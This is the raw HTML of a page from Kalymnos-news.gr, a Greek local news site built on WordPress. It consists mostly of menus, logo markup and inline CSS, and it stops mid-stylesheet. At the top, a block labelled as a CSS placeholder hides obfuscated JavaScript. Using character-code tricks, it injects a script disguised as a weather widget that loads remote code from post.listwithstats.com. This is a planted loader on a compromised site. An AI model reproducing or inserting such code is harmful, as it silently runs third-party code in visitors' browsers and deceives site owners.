	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-84849 single-format-standard wp-theme-Newspaper 21-099----153--- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 